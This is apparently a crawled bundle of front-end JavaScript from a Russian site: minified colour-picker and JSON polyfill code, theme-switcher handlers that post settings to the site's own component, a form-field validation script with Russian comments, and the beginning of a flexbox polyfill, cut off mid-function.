n.r=o(0,a(255,n.r-i(-e/100*255))),n.g=o(0,a(255,n.g-i(-e/100*255))),n.b=o(0,a(255,n.b-i(-e/100*255))),l(n)}function m(t,e){e=0===e?0:e||10;var n=l(t).toHsl();return n.l-=e/100,n.l=O(n.l),l(n)}function y(t,e){var n=l(t).toHsl(),r=(i(n.h)+e)%360;return n.h=r<0?360+r:r,l(n)}function w(t){var e=l(t).toHsl();return e.h=(e.h+180)%360,l(e)}function _(t){var e=l(t).toHsl(),n=e.h;return[l(t),l({h:(n+120)%360,s:e.s,l:e.l}),l({h:(n+240)%360,s:e.s,l:e.l})]}function k(t){var e=l(t).toHsl(),n=e.h;return[l(t),l({h:(n+90)%360,s:e.s,l:e.l}),l({h:(n+180)%360,s:e.s,l:e.l}),l({h:(n+270)%360,s:e.s,l:e.l})]}function x(t){var e=l(t).toHsl(),n=e.h;return[l(t),l({h:(n+72)%360,s:e.s,l:e.l}),l({h:(n+216)%360,s:e.s,l:e.l})]}function S(t,e,n){e=e||6,n=n||30;var r=l(t).toHsl(),i=360/n,a=[l(t)];for(r.h=(r.h-(i*e>>1)+720)%360;--e;)r.h=(r.h+i)%360,a.push(l(r));return a}function C(t,e){e=e||6;for(var n=l(t).toHsv(),r=n.h,i=n.s,a=n.v,o=[],s=1/e;e--;)o.push(l({h:r,s:i,v:a})),a=(a+s)%1;return o}l.prototype={isDark:function(){return this.getBrightness()<128},isLight:function(){return!this.isDark()},isValid:function(){return this._ok},getOriginalInput:function(){return this._originalInput},getFormat:function(){return this._format},getAlpha:function(){return this._a},getBrightness:function(){var t=this.toRgb();return(299*t.r+587*t.g+114*t.b)/1e3},setAlpha:function(t){return this._a=T(t),this._roundA=i(100*this._a)/100,this},toHsv:function(){var t=u(this._r,this._g,this._b);return{h:360*t.h,s:t.s,v:t.v,a:this._a}},toHsvString:function(){var t=u(this._r,this._g,this._b),e=i(360*t.h),n=i(100*t.s),r=i(100*t.v);return 1==this._a?"hsv("+e+", "+n+"%, "+r+"%)":"hsva("+e+", "+n+"%, "+r+"%, "+this._roundA+")"},toHsl:function(){var t=c(this._r,this._g,this._b);return{h:360*t.h,s:t.s,l:t.l,a:this._a}},toHslString:function(){var t=c(this._r,this._g,this._b),e=i(360*t.h),n=i(100*t.s),r=i(100*t.l);return 1==this._a?"hsl("+e+", "+n+"%, "+r+"%)":"hsla("+e+", "+n+"%, "+r+"%, "+this._roundA+")"},toHex:function(t){return p(this._r,this._g,this._b,t)},toHexString:function(t){return"#"+this.toHex(t)},toHex8:function(){return f(this._r,this._g,this._b,this._a)},toHex8String:function(){return"#"+this.toHex8()},toRgb:function(){return{r:i(this._r),g:i(this._g),b:i(this._b),a:this._a}},toRgbString:function(){return 1==this._a?"rgb("+i(this._r)+", "+i(this._g)+", "+i(this._b)+")":"rgba("+i(this._r)+", "+i(this._g)+", "+i(this._b)+", "+this._roundA+")"},toPercentageRgb:function(){return{r:i(100*A(this._r,255))+"%",g:i(100*A(this._g,255))+"%",b:i(100*A(this._b,255))+"%",a:this._a}},toPercentageRgbString:function(){return 1==this._a?"rgb("+i(100*A(this._r,255))+"%, "+i(100*A(this._g,255))+"%, "+i(100*A(this._b,255))+"%)":"rgba("+i(100*A(this._r,255))+"%, "+i(100*A(this._g,255))+"%, "+i(100*A(this._b,255))+"%, "+this._roundA+")"},toName:function(){return 0===this._a?"transparent":!(this._a<1)&&(P[p(this._r,this._g,this._b,!0)]||!1)},toFilter:function(t){var e="#"+f(this._r,this._g,this._b,this._a),n=e,r=this._gradientType?"GradientType = 1, ":"";t&&(n=l(t).toHex8String());return"progid:DXImageTransform.Microsoft.gradient("+r+"startColorstr="+e+",endColorstr="+n+")"},toString:function(t){var e=!!t;t=t||this._format;var n=!1,r=this._a<1&&this._a>=0;return e||!r||"hex"!==t&&"hex6"!==t&&"hex3"!==t&&"name"!==t?("rgb"===t&&(n=this.toRgbString()),"prgb"===t&&(n=this.toPercentageRgbString()),"hex"!==t&&"hex6"!==t||(n=this.toHexString()),"hex3"===t&&(n=this.toHexString(!0)),"hex8"===t&&(n=this.toHex8String()),"name"===t&&(n=this.toName()),"hsl"===t&&(n=this.toHslString()),"hsv"===t&&(n=this.toHsvString()),n||this.toHexString()):"name"===t&&0===this._a?this.toName():this.toRgbString()},_applyModification:function(t,e){var n=t.apply(null,[this].concat([].slice.call(e)));return this._r=n._r,this._g=n._g,this._b=n._b,this.setAlpha(n._a),this},lighten:function(){return this._applyModification(v,arguments)},brighten:function(){return this._applyModification(b,arguments)},darken:function(){return this._applyModification(m,arguments)},desaturate:function(){return this._applyModification(h,arguments)},saturate:function(){return this._applyModification(d,arguments)},greyscale:function(){return this._applyModification(g,arguments)},spin:function(){return this._applyModification(y,arguments)},_applyCombination:function(t,e){return t.apply(null,[this].concat([].slice.call(e)))},analogous:function(){return this._applyCombination(S,arguments)},complement:function(){return this._applyCombination(w,arguments)},monochromatic:function(){return this._applyCombination(C,arguments)},splitcomplement:function(){return this._applyCombination(x,arguments)},triad:function(){return this._applyCombination(_,arguments)},tetrad:function(){return this._applyCombination(k,arguments)}},l.fromRatio=function(t,e){if("object"==typeof t){var n={};for(var r in t)t.hasOwnProperty(r)&&(n[r]="a"===r?t[r]:M(t[r]));t=n}return l(t,e)},l.equals=function(t,e){return!(!t||!e)&&l(t).toRgbString()==l(e).toRgbString()},l.random=function(){return l.fromRatio({r:s(),g:s(),b:s()})},l.mix=function(t,e,n){n=0===n?0:n||50;var r,i=l(t).toRgb(),a=l(e).toRgb(),o=n/100,s=2*o-1,c=a.a-i.a,u=1-(r=((r=s*c==-1?s:(s+c)/(1+s*c))+1)/2),p={r:a.r*r+i.r*u,g:a.g*r+i.g*u,b:a.b*r+i.b*u,a:a.a*o+i.a*(1-o)};return l(p)},l.readability=function(t,e){var n=l(t),r=l(e),i=n.toRgb(),a=r.toRgb(),o=n.getBrightness(),s=r.getBrightness(),c=Math.max(i.r,a.r)-Math.min(i.r,a.r)+Math.max(i.g,a.g)-Math.min(i.g,a.g)+Math.max(i.b,a.b)-Math.min(i.b,a.b);return{brightness:Math.abs(o-s),color:c}},l.isReadable=function(t,e){var n=l.readability(t,e);return n.brightness>125&&n.color>500},l.mostReadable=function(t,e){for(var n=null,r=0,i=!1,a=0;a<e.length;a++){var o=l.readability(t,e[a]),s=o.brightness>125&&o.color>500,c=o.brightness/125*3+o.color/500;(s&&!i||s&&i&&c>r||!s&&!i&&c>r)&&(i=s,r=c,n=l(e[a]))}return n};var $=l.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},P=l.hexNames=function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[t[n]]=n);return e}($);function T(t){return t=parseFloat(t),(isNaN(t)||t<0||t>1)&&(t=1),t}function A(t,e){(function(t){return"string"==typeof t&&-1!=t.indexOf(".")&&1===parseFloat(t)})(t)&&(t="100%");var n=function(t){return"string"==typeof t&&-1!=t.indexOf("%")}(t);return t=a(e,o(0,parseFloat(t))),n&&(t=parseInt(t*e,10)/100),r.abs(t-e)<1e-6?1:t%e/parseFloat(e)}function O(t){return a(1,o(0,t))}function R(t){return parseInt(t,16)}function H(t){return 1==t.length?"0"+t:""+t}function M(t){return t<=1&&(t=100*t+"%"),t}function j(t){return R(t)/255}var E,N,F,D=(N="[\\s|\\(]+("+(E="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)")+")[,|\\s]+("+E+")[,|\\s]+("+E+")\\s*\\)?",F="[\\s|\\(]+("+E+")[,|\\s]+("+E+")[,|\\s]+("+E+")[,|\\s]+("+E+")\\s*\\)?",{rgb:new RegExp("rgb"+N),rgba:new RegExp("rgba"+F),hsl:new RegExp("hsl"+N),hsla:new RegExp("hsla"+F),hsv:new RegExp("hsv"+N),hsva:new RegExp("hsva"+F),hex3:/^([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex8:/^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/});window.tinycolor=l}(),t((function(){t.fn.spectrum.load&&t.fn.spectrum.processNativeColorInputs()}))})),"object"!=typeof JSON&&(JSON={}),function(){"use strict";var rx_one=/^[\],:{}\s]*$/,rx_two=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,rx_three=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,rx_four=/(?:^|:|,)(?:\s*\[)+/g,rx_escapable=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,rx_dangerous=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta,rep;function f(t){return t<10?"0"+t:t}function this_value(){return this.valueOf()}function quote(t){return rx_escapable.lastIndex=0,rx_escapable.test(t)?'"'+t.replace(rx_escapable,(function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)}))+'"':'"'+t+'"'}function str(t,e){var n,r,i,a,o,s=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,o=[],"[object Array]"===Object.prototype.toString.apply(l)){for(a=l.length,n=0;n<a;n+=1)o[n]=str(n,l)||"null";return i=0===o.length?"[]":gap?"[\n"+gap+o.join(",\n"+gap)+"\n"+s+"]":"["+o.join(",")+"]",gap=s,i}if(rep&&"object"==typeof rep)for(a=rep.length,n=0;n<a;n+=1)"string"==typeof rep[n]&&(i=str(r=rep[n],l))&&o.push(quote(r)+(gap?": ":":")+i);else for(r in l)Object.prototype.hasOwnProperty.call(l,r)&&(i=str(r,l))&&o.push(quote(r)+(gap?": ":":")+i);return i=0===o.length?"{}":gap?"{\n"+gap+o.join(",\n"+gap)+"\n"+s+"}":"{"+o.join(",")+"}",gap=s,i}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},Boolean.prototype.toJSON=this_value,Number.prototype.toJSON=this_value,String.prototype.toJSON=this_value),"function"!=typeof JSON.stringify&&(meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON.stringify=function(t,e,n){var r;if(gap="",indent="","number"==typeof n)for(r=0;r<n;r+=1)indent+=" ";else"string"==typeof n&&(indent=n);if(rep=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){var j;function walk(t,e){var n,r,i=t[e];if(i&&"object"==typeof i)for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(void 0!==(r=walk(i,n))?i[n]=r:delete i[n]);return reviver.call(t,e,i)}if(text=String(text),rx_dangerous.lastIndex=0,rx_dangerous.test(text)&&(text=text.replace(rx_dangerous,(function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)}))),rx_one.test(text.replace(rx_two,"@").replace(rx_three,"]").replace(rx_four,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),$(document).ready((function(){$(".panel-settings").BootSideMenu({side:"left",autoClose:!0}),$(".accordion .accord-header").click((function(){$(this).next("div").is(":visible")?$(this).next("div").slideUp("slow"):($(".accordion .accord-content").slideUp("slow"),$(this).next("div").slideToggle("slow"))})),$('select[name="colorpicker-option-selected"]').simplecolorpicker({theme:"glyphicons"}),$(".switcher-block > div").each((function(t,e){var n=$(e).find('input[name="value-color"]').val();""!=n?$(e).find(".custom-color").spectrum({color:n,showButtons:!1,preferredFormat:"hex",showInput:!0,move:function(t){var e=t.toHexString();$(this).parents(".switcher-block > div.active").find('input[name="value-color"]').val(e),ChangePreview()}}):$(e).find(".custom-color").spectrum({allowEmpty:!0,showButtons:!1,preferredFormat:"hex",showInput:!0,move:function(t){var e=t.toHexString();$(this).parents(".switcher-block > div.active").find('input[name="value-color"]').val(e),ChangePreview()}}),1!=$(e).find('input[name="is-selected"]').val()&&$(e).find(".simplecolorpicker .color:first-child").removeAttr("data-selected")}))})),$(document).on("click",".accord-header",(function(){var t,e=$(this).find(".glyphicon");e.hasClass("glyphicon-chevron-down")?t="down":e.hasClass("glyphicon-chevron-up")&&(t="up"),$(".accord-header .glyphicon").removeClass("glyphicon-chevron-up").addClass("glyphicon-chevron-down"),"down"==t?e.removeClass("glyphicon-chevron-down").addClass("glyphicon-chevron-up"):"up"==t&&e.removeClass("glyphicon-chevron-up").addClass("glyphicon-chevron-down")})).on("click",".switcher-item li",(function(){var t=$(this),e=t.attr("data-switch"),n=t.parents(".accord-content");n.find(".switcher-item li").removeClass("active"),t.addClass("active"),n.find(".switcher-block > div").removeClass("active"),n.find(".switcher-block div#"+e).addClass("active")})).on("change",".value-color",(function(){var t=$(this).val();$(this).parents(".switcher-block > div.active").find(".custom-color").spectrum("set",t),ChangePreview()})).on("click",".simplecolorpicker .color",(function(){var t=$(this).attr("data-color");$(this).parents(".switcher-block > div.active").find(".custom-color").spectrum("set",t),$(this).parents(".switcher-block > div.active").find('input[name="value-color"]').val(t),ChangePreview()})).on("click","#change_scheme",(function(){var t=$('.panel-settings input[name="panel_action"]').val(),e=$('.panel-settings input[name="site_template_path"]').val(),n={},r=!0;n.theme=$("#work-theme input[type=radio]:checked").val(),$(".switcher-block > div").each((function(t,e){var i=$(e).find('input[name="value-color"]').val();n[$(e).attr("id")]=i,"main_elements"==$(e).attr("id")&&""!=i&&(n[$(e).attr("id")+"_rgba"]="("+hexToRgb(i).r.toString()+","+hexToRgb(i).g.toString()+","+hexToRgb(i).b.toString()+",0.8)"),""!=i&&(r=!0)})),param=JSON.stringify(n),$.post("/bitrix/components/mibok/panel_vet.settings/ajax.php",{action:t,tmpl:e,sub_action:"CHANGE_SCHEME",params:param},(function(t){r&&location.reload()}))})).on("click","#default_scheme",(function(){var t=$('.panel-settings input[name="panel_action"]').val();$.post("/bitrix/components/mibok/panel_vet.settings/ajax.php",{action:t,sub_action:"DEFAULT_SCHEME"},(function(t){location.reload()}))})).on("change","#work-theme input[type=radio]",(function(){var t=$(this).val();"user"==t?$(".wrapper-setting-user-color").slideDown("slow"):(ChangeTheme(t),$(".wrapper-setting-user-color").slideUp("slow"))})).on("change","#work-slider input[type=radio]",(function(){ChangeView("slider",$(this))})).on("change","#work-type-line input[type=radio]",(function(){ChangeView("type_line",$(this))}));

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/validation.js
body_size: 902
content:
jQuery(function() {
  jQuery('.rf').each(function(){
    // Объявляем переменные (форма и кнопка отправки)
	var form = jQuery(this),
        btn = form.find('.btn_submit');

    // Добавляем каждому проверяемому полю, указание что поле пустое
	form.find('.rfield').addClass('empty_field');

    // Функция проверки полей формы
    function checkInput(){
      form.find('.rfield').each(function(){
        if(jQuery(this).val() != ''){
          // Если поле не пустое удаляем класс-указание
		jQuery(this).removeClass('empty_field');
        } else {
          // Если поле пустое добавляем класс-указание
		jQuery(this).addClass('empty_field');
        }
      });
    }

    // Функция подсветки незаполненных полей
    function lightEmpty(){
      form.find('.empty_field').css({'border-color':'#d8512d'});
      // Через полсекунды удаляем подсветку
      setTimeout(function(){
        form.find('.empty_field').removeAttr('style');
      },500);
    }

    // Проверка в режиме реального времени
    setInterval(function(){
      // Запускаем функцию проверки полей на заполненность
	  checkInput();
      // Считаем к-во незаполненных полей
      var sizeEmpty = form.find('.empty_field').size();
      // Вешаем условие-тригер на кнопку отправки формы
      if(sizeEmpty > 0){
        if(btn.hasClass('disabled')){
          return false
        } else {
          btn.addClass('disabled')
        }
      } else {
        btn.removeClass('disabled')
      }
    },500);

    // Событие клика по кнопке отправить
    btn.click(function(){
		jQuery("#otvetid").empty();
      if(jQuery(this).hasClass('disabled')){
        // подсвечиваем незаполненные поля и форму не отправляем, если есть незаполненные поля
		lightEmpty();
        return false
      } else {
        // Все хорошо, все заполнено, отправляем форму
        form.submit();
      }
    });
  });
});

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/flexibility.js
body_size: 5472
content:
!function(){window.flexibility={},Array.prototype.forEach||(Array.prototype.forEach=function(t){if(null==this)throw new TypeError(this+"is not an object");if(!(t instanceof Function))throw new TypeError(t+" is not a function");for(var e=Object(this),i=arguments[1],n=e instanceof String?e.split(""):e,r=Math.max(Math.min(n.length,9007199254740991),0)||0,o=-1;++o<r;)o in n&&t.call(i,n[o],o,e)}),function(t,e){"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.computeLayout=e()}(flexibility,(function(){var t=function(){function t(t){return void 0===t}function e(t){return t===B||t===D}function i(t,i){if(void 0!==t.style.marginStart&&e(i))return t.style.marginStart;var n=null;switch(i){case"row":n=t.style.marginLeft;break;case"row-reverse":n=t.style.marginRight;break;case"column":n=t.style.marginTop;break;case"column-reverse":n=t.style.marginBottom}return void 0!==n?n:void 0!==t.style.margin?t.style.margin:0}function n(t,i){if(void 0!==t.style.marginEnd&&e(i))return t.style.marginEnd;var n=null;switch(i){case"row":n=t.style.marginRight;break;case"row-reverse":n=t.style.marginLeft;break;case"column":n=t.style.marginBottom;break;case"column-reverse":n=t.style.marginTop}return null!=n?n:void 0!==t.style.margin?t.style.margin:0}function r(t,i){if(void 0!==t.style.borderStartWidth&&t.style.borderStartWidth>=0&&e(i))return t.style.borderStartWidth;var n=null;switch(i){case"row":n=t.style.borderLeftWidth;break;case"row-reverse":n=t.style.borderRightWidth;break;case"column":n=t.style.borderTopWidth;break;case"column-reverse":n=t.style.borderBottomWidth}return null!=n&&n>=0?n:void 0!==t.style.borderWidth&&t.style.borderWidth>=0?t.style.borderWidth:0}function o(t,i){if(void 0!==t.style.borderEndWidth&&t.style.borderEndWidth>=0&&e(i))return t.style.borderEndWidth;var n=null;switch(i){case"row":n=t.style.borderRightWidth;break;case"row-reverse":n=t.style.borderLeftWidth;break;case"column":n=t.style.borderBottomWidth;break;case"column-reverse":n=t.style.borderTopWidth}return null!=n&&n>=0?n:void 0!==t.style.borderWidth&&t.style.borderWidth>=0?t.style.borderWidth:0}function l(t,i){return function(t,i){if(void 0!==t.style.paddingStart&&t.style.paddingStart>=0&&e(i))return t.style.paddingStart;var n=null;switch(i){case"row":n=t.style.paddingLeft;break;case"row-reverse":n=t.style.paddingRight;break;case"column":n=t.style.paddingTop;break;case"column-reverse":n=t.style.paddingBottom}return null!=n&&n>=0?n:void 0!==t.style.padding&&t.style.padding>=0?t.style.padding:0}(t,i)+r(t,i)}function a(t,i){return function(t,i){if(void 0!==t.style.paddingEnd&&t.style.paddingEnd>=0&&e(i))return t.style.paddingEnd;var n=null;switch(i){case"row":n=t.style.paddingRight;break;case"row-reverse":n=t.style.paddingLeft;break;case"column":n=t.style.paddingBottom;break;case"column-reverse":n=t.style.paddingTop}return null!=n&&n>=0?n:void 0!==t.style.padding&&t.style.padding>=0?t.style.padding:0}(t,i)+o(t,i)}function d(t,e){return r(t,e)+o(t,e)}function s(t,e){return i(t,e)+n(t,e)}function u(t,e){return l(t,e)+a(t,e)}function y(t,e){return e.style.alignSelf?e.style.alignSelf:t.style.alignItems?t.style.alignItems:"stretch"}function c(t,e){if(e===z){if(t===B)return D;if(t===D)return B}return t}function f(t,e){var i;return(i=t.style.direction?t.style.direction:$)===$&&(i=void 0===e?H:e),i}function h(t,e){return function(t){return t===I||t===R}(t)?c(B,e):I}function m(t){return t.style.position?t.style.position:"relative"}function p(t){return m(t)===O&&t.style.flex>0}function v(t,e){return t.layout[Q[e]]+s(t,e)}function x(t,e){return void 0!==t.style[Q[e]]&&t.style[Q[e]]>=0}function g(t,e){return void 0!==t.style[e]}function b(t,e){return void 0!==t.style[e]?t.style[e]:0}function w(t,e,i){var n={row:t.style.minWidth,"row-reverse":t.style.minWidth,column:t.style.minHeight,"column-reverse":t.style.minHeight}[e],r={row:t.style.maxWidth,"row-reverse":t.style.maxWidth,column:t.style.maxHeight,"column-reverse":t.style.maxHeight}[e],o=i;return void 0!==r&&r>=0&&o>r&&(o=r),void 0!==n&&n>=0&&n>o&&(o=n),o}function W(t,e){return t>e?t:e}function L(t,e){void 0===t.layout[Q[e]]&&x(t,e)&&(t.layout[Q[e]]=W(w(t,e,t.style[Q[e]]),u(t,e)))}function E(t,e,i){e.layout[K[i]]=t.layout[Q[i]]-e.layout[Q[i]]-e.layout[P[i]]}function S(t,e){return void 0!==t.style[J[e]]?b(t,J[e]):-b(t,K[e])}function k(o,k,$,H){var z=f(o,H),V=c(function(t){return t.style.flexDirection?t.style.flexDirection:I}(o),z),X=h(V,z),Y=c(B,z);L(o,V),L(o,X),o.layout.direction=z,o.layout[J[V]]+=i(o,V)+S(o,V),o.layout[K[V]]+=n(o,V)+S(o,V),o.layout[J[X]]+=i(o,X)+S(o,X),o.layout[K[X]]+=n(o,X)+S(o,X);var tt=o.children.length,et=u(o,Y),it=u(o,I);if(function(t){return void 0!==t.style.measure}(o)){var nt=!t(o.layout[Q[Y]]),rt=T;rt=x(o,Y)?o.style.width:nt?o.layout[Q[Y]]:k-s(o,Y),rt-=et;var ot=T;ot=x(o,I)?o.style.height:t(o.layout[Q[I]])?$-s(o,Y):o.layout[Q[I]],ot-=u(o,I);var lt=!x(o,Y)&&!nt,at=!x(o,I)&&t(o.layout[Q[I]]);if(lt||at){var dt=o.style.measure(rt,ot);lt&&(o.layout.width=dt.width+et),at&&(o.layout.height=dt.height+it)}if(0===tt)return}var st,ut,yt,ct,ft=function(t){return"wrap"===t.style.flexWrap}(o),ht=function(t){return t.style.justifyContent?t.style.justifyContent:"flex-start"}(o),mt=l(o,V),pt=l(o,X),vt=u(o,V),xt=u(o,X),gt=!t(o.layout[Q[V]]),bt=!t(o.layout[Q[X]]),wt=e(V),Wt=null,Lt=null,Et=T;gt&&(Et=o.layout[Q[V]]-vt);for(var St=0,kt=0,Ct=0,Tt=0,$t=0,Ht=0;tt>kt;){var zt,Bt,Dt=0,It=0,Rt=0,jt=0,Ft=gt&&ht===j||!gt&&ht!==F,Mt=Ft?tt:St,At=!0,Nt=tt,qt=null,Gt=null,Ut=mt,Zt=0;for(st=St;tt>st;++st){if((yt=o.children[st]).lineIndex=Ht,yt.nextAbsoluteChild=null,yt.nextFlexChild=null,(Yt=y(o,yt))===Z&&m(yt)===O&&bt&&!x(yt,X))yt.layout[Q[X]]=W(w(yt,X,o.layout[Q[X]]-xt-s(yt,X)),u(yt,X));else if(m(yt)===_)for(null===Wt&&(Wt=yt),null!==Lt&&(Lt.nextAbsoluteChild=yt),Lt=yt,ut=0;2>ut;ut++)ct=0!==ut?B:I,!t(o.layout[Q[ct]])&&!x(yt,ct)&&g(yt,J[ct])&&g(yt,K[ct])&&(yt.layout[Q[ct]]=W(w(yt,ct,o.layout[Q[ct]]-u(o,ct)-s(yt,ct)-b(yt,J[ct])-b(yt,K[ct])),u(yt,ct)));var Ot=0;if(gt&&p(yt)?(It++,Rt+=yt.style.flex,null===qt&&(qt=yt),null!==Gt&&(Gt.nextFlexChild=yt),Gt=yt,Ot=u(yt,V)+s(yt,V)):(zt=T,Bt=T,wt?Bt=x(o,I)?o.layout[Q[I]]-it:$-s(o,I)-it:zt=x(o,Y)?o.layout[Q[Y]]-et:k-s(o,Y)-et,0===Ct&&C(yt,zt,Bt,z),m(yt)===O&&(jt++,Ot=v(yt,V))),ft&&gt&&Dt+Ot>Et&&st!==St){jt--,Ct=1;break}Ft&&(m(yt)!==O||p(yt))&&(Ft=!1,Mt=st),At&&(m(yt)!==O||Yt!==Z&&Yt!==q||t(yt.layout[Q[X]]))&&(At=!1,Nt=st),Ft&&(yt.layout[P[V]]+=Ut,gt&&E(o,yt,V),Ut+=v(yt,V),Zt=W(Zt,w(yt,X,v(yt,X)))),At&&(yt.layout[P[X]]+=Tt+pt,bt&&E(o,yt,X)),Ct=0,Dt+=Ot,kt=st+1}var _t=0,Jt=0,Kt=0;if(Kt=gt?Et-Dt:W(Dt,0)-Dt,0!==It){var Pt,Qt,Vt=Kt/Rt;for(Gt=qt;null!==Gt;)(Pt=Vt*Gt.style.flex+u(Gt,V))!==(Qt=w(Gt,V,Pt))&&(Kt-=Qt,Rt-=Gt.style.flex),Gt=Gt.nextFlexChild;for(0>(Vt=Kt/Rt)&&(Vt=0),Gt=qt;null!==Gt;)Gt.layout[Q[V]]=w(Gt,V,Vt*Gt.style.flex+u(Gt,V)),zt=T,x(o,Y)?zt=o.layout[Q[Y]]-et:wt||(zt=k-s(o,Y)-et),Bt=T,x(o,I)?Bt=o.layout[Q[I]]-it:wt&&(Bt=$-s(o,I)-it),C(Gt,zt,Bt,z),yt=Gt,Gt=Gt.nextFlexChild,yt.nextFlexChild=null}else ht!==j&&(ht===F?_t=Kt/2:ht===M?_t=Kt:ht===A?(Kt=W(Kt,0),Jt=It+jt-1!=0?Kt/(It+jt-1):0):ht===N&&(_t=(Jt=Kt/(It+jt))/2));for(Ut+=_t,st=Mt;kt>st;++st)m(yt=o.children[st])===_&&g(yt,J[V])?yt.layout[P[V]]=b(yt,J[V])+r(o,V)+i(yt,V):(yt.layout[P[V]]+=Ut,gt&&E(o,yt,V),m(yt)===O&&(Ut+=Jt+v(yt,V),Zt=W(Zt,w(yt,X,v(yt,X)))));var Xt=o.layout[Q[X]];for(bt||(Xt=W(w(o,X,Zt+xt),xt)),st=Nt;kt>st;++st)if(m(yt=o.children[st])===_&&g(yt,J[X]))yt.layout[P[X]]=b(yt,J[X])+r(o,X)+i(yt,X);else{var 